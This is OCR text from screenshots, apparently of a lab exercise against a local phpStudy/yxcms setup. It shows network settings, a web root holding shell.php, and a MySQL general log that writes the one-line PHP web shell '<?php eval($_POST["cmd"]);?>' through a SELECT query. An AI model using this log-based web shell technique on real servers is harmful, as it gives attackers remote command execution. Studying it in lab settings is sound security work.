 管理员: C:\Windows\system32\cmd.exe
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Bluetooth 网络连接:
媒体状
连接特
以太网适配
连接特
本地链
IPv4 地
子网掩
默认网
隧道适配器
媒体状
连接特
隧道适配器
媒体状
计算机 ▸ 本地磁盘 (C:) ▸ phpStudy ▸ WWW ▸
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
名称 修改日期 类型
phpMyAdmin 2019/10/13 16:39 文件夹
yxcms 2019/10/13 17:01 文件夹
beifen.rar 2019/10/13 17:05 WinRAR 压
l.php 2014/2/27 23:02 PHP 文件
phpinfo.php 2013/5/9 20:56 PHP 文件
shell.php 2023/9/17 20:10 PHP 文件
change.log test.ovpn vpn.conf.ovpn new 1 config.php phpinfo.php
1 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Communi
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 700 Quit
5 230917 20:09:05 701 Connect root@localhost on
6 701 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
7 701 Query SHOW GLOBAL VARIABLES LIKE "%general%"
8 701 Quit
9 230917 20:09:59 702 Connect root@localhost on
10 702 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
11 702 Query SELECT '<?php eval($_POST["cmd"]);?>'
12 702 Quit
13